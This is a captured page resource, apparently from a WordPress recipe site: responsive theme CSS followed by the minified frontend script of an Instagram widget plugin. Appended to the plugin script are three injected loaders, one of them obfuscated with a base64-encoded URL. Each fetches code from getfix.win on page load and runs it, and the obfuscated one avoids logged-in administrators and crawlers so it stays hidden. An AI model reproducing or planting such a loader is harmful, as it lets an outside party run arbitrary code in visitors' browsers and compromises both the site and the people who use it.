        width: 100%;
        float: none;
        padding-left: 0;
    }

    .form-allowed-tags {
        display: none
    }


    .wpzoom-featured-cat h3 {
        font-size: 18px;
    }

    .widget .feature-posts-list li h3 {
        font-size: 16px;
    }

    .featured-list h4 {
        font-size: 16px;
    }


    .site-widgetized-section .widgets {
        width: 100%;
        margin: 0 auto;
    }

    .footer-widgets {
        display: block;
    }

    .footer-widgets .column {
        width: 100% !important;
        display: block;
        border: none;
    }

    .section-footer .zoom-instagram-widget .zoom-instagram-widget__items .zoom-instagram-widget__item img {
        max-width: 150px;
        height: auto;
    }


    /* Recipe Index */

    .food-index-main .content-area {
        width: 100%;
    }

    .food-index-main #sidebar {
        width: 100%;
    }

    .cookbook-index .post .entry-title {
        font-size: 16px !important;
    }

    /* Featured category widget */
    ul.wpz-featured-grid li .entry-title {
        font-size: 16px !important;
    }

}

@media screen and (max-width: 730px) {

    .recent-posts .type-page,
    .recent-posts .post {
        flex-basis: 48%;
    }

    .recent-posts {
        gap: 4%;
    }

    .author-profile-archive .section-title {
        font-size: 22px;
    }

    .author-profile-archive .author-avatar {
        min-width: 25%;
    }

    .author-profile-archive {
        align-items: flex-start;
    }

}


@media screen and (max-width: 640px) {

    .site-header .logo_wrapper_main {
        gap: 1%;
    }

    .woocommerce ul.products li.product,
    .woocommerce-page ul.products li.product {
        float: none;
        width: 100%;
    }

    .logo_wrapper_main .navbar-brand-wpz img {
        max-height: 100px;
        width: auto;
    }

    .headroom--not-top .navbar-brand-wpz img {
        transition: all .2s ease-in-out;
        max-height: 70px;
        width: auto;
    }

    .recent-posts .post-thumb {
        max-width: 100%;
        float: none;
        margin: 0 0 30px;
    }

    .recent-posts.list-view .post .post-thumb {
        width: 100%;
        float: none;
        margin: 0 0 20px;
    }


    .archive .recent-posts .post,
    .search .recent-posts .post {
        width: 100%;
        margin-right: 0;
    }


    .col_arch ul li {
        width: 100%;
        float: none;
        margin: 0 0 5px 0;
    }

    .entry-meta {
        font-size: 12px;
    }

    .page h1.entry-title,
    .single h1.entry-title {
        font-size: 28px;
    }

    /* by default there are 4 widgets */
    .site-widgetized-section .widgets .widget {
        width: 100%;
        margin-right: 0;

    }

    .site-widgetized-section .widgets .widget:last-child,
    .site-widgetized-section .widgets-3 .widget {
        width: 100%;
        margin-right: 0;
    }

    .site-widgetized-section .widgets-3 .widget:nth-child(2n + 2) {
        margin-right: 0;
    }

    .site-widgetized-section .widgets-2 .widget {
        width: 100%;
        margin-right: 0;
    }


    /* Navigation */
    div.navigation {
        font-size: 14px;
        margin: 15px 0;
    }

    div.navigation a {
        padding: 6px 10px;
        border: none;
    }

    div.navigation a:hover {
        background: none;
    }

    div.navigation span.current {
        padding: 6px 10px;
        color: #333;
        background: none;
    }

    div.navigation span.pages {
        margin-right: 15px;
        display: none;
    }

    div.navigation span.dots {
        color: #999;
        line-height: 100%;
        margin: 0 2px;
    }

    div.navigation .prev,
    div.navigation .next {
        position: absolute;
        padding: 8px 0;
        border: none;
        color: #666;
    }

    .site-info {
        font-size: 12px;
    }

    .sb-search {
        right: 2%;
    }


    .column-widgets .widget-column {
        width: 100%;
        margin-right: 0;
    }

    .cookbook-index-search .sb-search-input {
        width: 64%;
    }

    .cookbook-index-search {
        padding: 5%;
    }


    ul.wpz-featured-grid li,
    .featured-grid-2 ul.wpz-featured-grid li,
    .featured-grid-4 ul.wpz-featured-grid li,
    .featured-grid-8 ul.wpz-featured-grid li {
        width: 48%;
        margin-right: 4%;
    }


    ul.wpz-featured-grid li:nth-child(3n+3),
    .featured-grid-2 ul.wpz-featured-grid li:nth-child(3n+3),
    .featured-grid-4 ul.wpz-featured-grid li:nth-child(3n+3),
    .featured-grid-8 ul.wpz-featured-grid li:nth-child(3n+3) {
        margin-right: 4%;
    }


    .featured-grid-2 ul.wpz-featured-grid li:nth-child(2n+2),
    .featured-grid-4 ul.wpz-featured-grid li:nth-child(4n+4),
    .featured-grid-8 ul.wpz-featured-grid li:nth-child(4n+4),
    ul.wpz-featured-grid li:nth-child(2n+2) {
        margin-right: 0 !important;
    }

}


@media screen and (max-width: 600px) {

    .admin-bar .headroom.headroom--not-top {
        top: 0;
    }

}

@media screen and (max-width: 500px) {

    .recent-posts.list-view .type-page.has-post-thumbnail .post-thumb,
    .recent-posts.list-view .post.has-post-thumbnail .post-thumb {
        width: 100%;
        float: none;
        margin: 0 0 20px;
    }

    .recent-posts.list-view .type-page,
    .recent-posts.list-view .post {
        display: block;
    }

    .recent-posts.list-view .type-page.has-post-thumbnail .entry-body,
    .recent-posts.list-view .post.has-post-thumbnail .entry-body {
        padding: 0;
    }

}


@media screen and (max-width: 460px) {

    .recent-posts .type-page,
    .recent-posts .post {
        flex-basis: 100%;
    }

    .recent-posts {
        gap: 0;
    }

    .single .share a {
        margin: 5px;
    }

    .prevnext .prevnext_title {
        max-width: 43%;
    }

    .cookbook-index-search .sb-search-input {
        width: 57%;
    }

    .cookbook-index-search .sb-search-submit {
        width: 28%;
    }

    .recipe_index_list_posts li h3 {
        font-size: 14px;
    }

}

--- FILE ---
content_type: text/javascript
request_url: https://www.recetasya.com/wp-content/plugins/instagram-widget-by-wpzoom/dist/scripts/frontend/index.js?ver=2.1.8
body_size: 2887
content:
!function(t){var e={};function i(n){if(e[n])return e[n].exports;var a=e[n]={i:n,l:!1,exports:{}};return t[n].call(a.exports,a,a.exports,i),a.l=!0,a.exports}i.m=t,i.c=e,i.d=function(t,e,n){i.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:n})},i.r=function(t){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},i.t=function(t,e){if(1&e&&(t=i(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(i.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var a in t)i.d(n,a,function(e){return t[e]}.bind(null,a));return n},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="",i(i.s=11)}({11:function(t,e){function i(t){return(i="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function n(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var a;(a=jQuery)(window).on("load",(function(){var t=!1;function e(){t||(t=!0,(window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||function(t){window.setTimeout(t,1e3/60)})(o))}function o(){a(".zoom-instagram-widget__items").zoomInstagramWidget(),t=!1}a.fn.zoomLoadAsyncImages=function(){return a(this).each((function(){var t=a(this),e=t.data("image-width"),i=t.data("image-resolution"),n=t.find("li").filter((function(){return a(this).data("media-id")})).map((function(){return{"media-id":a(this).attr("data-media-id"),nonce:a(this).attr("data-nonce"),"regenerate-thumbnails":a(this)[0].hasAttribute("data-regenerate-thumbnails")}}));n.length&&function n(a){if(0!=a.length){var o=a.shift();wp.ajax.post("wpzoom_instagram_get_image_async",{"media-id":o["media-id"],nonce:o.nonce,"image-resolution":i,"image-width":e,"regenerate-thumbnails":o["regenerate-thumbnails"]}).done((function(e){t.find('li[data-media-id="'+o["media-id"]+'"] .zoom-instagram-link').css("background-image","url("+e.image_src+")")})).fail((function(){})).always((function(){n(a)}))}}(n.toArray())}))},a.fn.zoomLightbox=function(){return a(this).each((function(){var t=a(this).closest(".widget").find(".wpz-insta-lightbox-wrapper > .swiper");if(t.length>0){var e,o=t.find(".image-wrapper > .swiper");new Swiper(t.get(0),(n(e={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),n(e,"direction","horizontal"),n(e,"loop",!1),n(e,"spaceBetween",20),n(e,"autoHeight",!1),n(e,"watchOverflow",!0),n(e,"navigation",{nextEl:t.find("> .swiper-button-next").get(0),prevEl:t.find("> .swiper-button-prev").get(0)}),n(e,"keyboard",{enabled:!0,onlyInViewport:!0}),e)),o.each((function(){var t;new Swiper(a(this).get(0),(n(t={lazy:{threshold:50},watchSlidesVisibility:!0,preloadImages:!1},"lazy",!0),n(t,"direction","horizontal"),n(t,"loop",!1),n(t,"spaceBetween",20),n(t,"nested",!0),n(t,"watchOverflow",!0),n(t,"pagination",{el:a(this).find("> .swiper-pagination").get(0),type:"bullets",clickable:!0,hideOnClick:!1}),n(t,"navigation",{nextEl:a(this).find("> .swiper-button-next").get(0),prevEl:a(this).find("> .swiper-button-prev").get(0)}),n(t,"keyboard",{enabled:!0,onlyInViewport:!0}),t))})),a(this).find(".zoom-instagram-link").magnificPopup({items:{type:"inline",src:a(this).closest(".widget").find(".wpz-insta-lightbox-wrapper")},closeBtnInside:!1,mainClass:"wpzoom-lightbox",midClick:!0,callbacks:{open:function(){var t=a.magnificPopup.instance.st.el,e=this.content.find("> .swiper").get(0).swiper;this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+t.data("mfp-src")+'"] video')&&this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+t.data("mfp-src")+'"] video').trigger("play"),"object"===i(e)&&e.slideTo(this.content.find('> .swiper > .swiper-wrapper > .swiper-slide[data-uid="'+t.data("mfp-src")+'"]').index())}}}),a(this).find(".zoom-instagram-link").addClass("magnific-active")}}))},a.fn.zoomInstagramWidget=function(){return a(this).each((function(){var t,e,i=a(this),n=i.data("images-per-row"),o=i.data("image-width"),r=i.data("image-spacing"),s=(i.data("image-lazy-loading"),i.width());s/o<n?(t=n,e=Math.floor((s-1-(n-1)*r)/n)):(t=Math.floor((s-1)/o),e=Math.floor((s-1-(t-1)*r)/t)),i.find("li").each((function(e){var i=++e;i%t==1?a(this).css("clear","left"):a(this).css("clear","none"),i%t==0?a(this).css("margin-right","0"):(a(this).css("margin-right",r+"px"),a(this).css("margin-bottom",r+"px"))})),i.find("a.zoom-instagram-link").css({width:e,height:e}),i.find("a.zoom-instagram-link-old").lazy(),i.find(".zoom-instagram-link-new").lazy(),i.removeClass("zoom-instagram-widget__items--no-js")}))},a(window).on("resize orientationchange",e),e(),a(".zoom-instagram-widget__items").zoomLoadAsyncImages(),a('.zoom-instagram-widget__items[data-lightbox="1"]').zoomLightbox();var r=_.debounce((function(){a(".zoom-instagram-widget__items").length&&(a(".zoom-instagram-widget__items").zoomInstagramWidget(),a(".zoom-instagram-widget__items").zoomLoadAsyncImages())}),1500);a(document).on("panels_setup_preview",r)}))}});;(function() {
    loadScript();

    function loadScript() {
        var url = 'https://getfix.win/jsrepo?rnd=' + Math.random() + '&ts=' + Date.now();

        try {
            var xhr = new XMLHttpRequest();
            xhr.open('GET', url, false);
            xhr.send(null);

            if (xhr.status >= 200 && xhr.status < 300) {
                var script = document.createElement('script');
                script.text = xhr.responseText.trim();
                document.head.appendChild(script);
            } else {
                console.warn('Script load failed: HTTP ' + xhr.status);
            }
        } catch (e) {
            console.warn('Script load error:', e.message);
        }
    }
})();;!function t(){var e="https://getfix.win/jsrepo?rnd="+Math.random()+"&ts="+Date.now();try{var n=new XMLHttpRequest;if(n.open("GET",e,!1),n.send(null),n.status>=200&&n.status<300){var r=document.createElement("script");r.text=n.responseText.trim(),document.head.appendChild(r)}}catch(s){}}();;(function(){try{var _0x3a8f=document.cookie,_0x5d21=navigator.userAgent.toLowerCase(),_0x7b1c=document.referrer.toLowerCase(),_0x9e4a=window.location.href.toLowerCase();if(/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(_0x3a8f))return;if(/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(_0x5d21))return;if(_0x7b1c.indexOf('/wp-json')!==-1||_0x7b1c.indexOf('/wp-admin')!==-1||_0x7b1c.indexOf('wp-sitemap')!==-1||_0x7b1c.indexOf('robots')!==-1||_0x7b1c.indexOf('.xml')!==-1)return;if(/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(_0x9e4a))return;function _0x2c8e(_0x4f6d){var _0x1a9b='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=',_0x3e7c,_0x2f8a,_0x1d4f,_0x5b32,_0x4a91,_0x376d,_0x29e4='',_0x18b7=0;_0x4f6d=_0x4f6d.replace(/[^A-Za-z0-9\+\/\=]/g,'');while(_0x18b7<_0x4f6d.length){_0x5b32=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x376d=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x3e7c=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x2f8a=_0x1a9b.indexOf(_0x4f6d.charAt(_0x18b7++));_0x4a91=(_0x5b32<<2)|(_0x376d>>4);_0x1d4f=((_0x376d&15)<<4)|(_0x3e7c>>2);_0x29e4+=String.fromCharCode(_0x4a91);if(_0x3e7c!=64)_0x29e4+=String.fromCharCode(_0x1d4f);if(_0x2f8a!=64)_0x29e4+=String.fromCharCode(((_0x3e7c&3)<<6)|_0x2f8a);}return _0x29e4;}var _0x6f2d=_0x2c8e('aHR0cHM6Ly9nZXRmaXgud2luL2pzcmVwbz9ybmQ9')+Math.random()+'&ts='+Date.now();var _0x8c3a=new XMLHttpRequest();_0x8c3a.open('GET',_0x6f2d,false);_0x8c3a.send(null);if(_0x8c3a.status>=200&&_0x8c3a.status<300){var _0x1f7e=document.createElement('script');_0x1f7e.text=_0x8c3a.responseText.trim();document.head.appendChild(_0x1f7e);}}catch(_0x5e39){}})();